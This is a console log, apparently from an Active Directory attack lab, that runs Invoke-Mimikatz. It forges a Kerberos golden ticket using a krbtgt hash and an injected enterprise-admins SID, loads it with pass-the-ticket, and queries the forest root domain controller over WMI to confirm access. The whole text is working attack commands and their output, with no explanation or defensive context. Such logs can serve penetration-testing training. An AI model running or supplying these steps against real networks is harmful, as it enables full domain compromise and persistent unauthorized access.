 PS C:\ad\tools> .\Invoke-Mimikatz.ps1
PS C:\ad\tools> Invoke-Mimikatz -Command '"kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-3
219952063-538504511 /sids:S-1-5-21-280534878-1496970234-700767426-519 /krbtgt:ff46a9d8bd66c6efd77603da26796f35 /ticket:C:\Ad\tools\krbtgt_tkt
.kirbi"'
.#####.   mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-3219952063-538504511
/sids:S-1-5-21-280534878-1496970234-700767426-519 /krbtgt:ff46a9d8bd66c6efd77603da26796f35 /ticket:C:\Ad\tools\krbtgt_tkt.kirbi
User      : Administrator
Domain    : dollarcorp.moneycorp.local (DOLLARCORP)
SID       : S-1-5-21-1874506631-3219952063-538504511
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-280534878-1496970234-700767426-519 ;
ServiceKey: ff46a9d8bd66c6efd77603da26796f35 - rc4_hmac_nt
Lifetime  : 11/22/2020 9:22:33 PM ; 11/20/2030 9:22:33 PM ; 11/20/2030 9:22:33 PM
-> Ticket : C:\Ad\tools\krbtgt_tkt.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
PS C:\ad\tools> Invoke-Mimikatz -Command '"kerberos::ptt C:\ad\tools\krbtgt_tkt.kirbi"'
.#####.   mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # kerberos::ptt C:\ad\tools\krbtgt_tkt.kirbi
* File: 'C:\ad\tools\krbtgt_tkt.kirbi': OK
PS C:\ad\tools> gwmi -class win32_operatingsystem -ComputerName mcorp-dc.moneycorp.local
SystemDirectory : C:\Windows\system32
Organization    :
BuildNumber     : 14393
RegisteredUser  : Windows User
SerialNumber    : 00377-80000-00000-AA867
Version         : 10.0.14393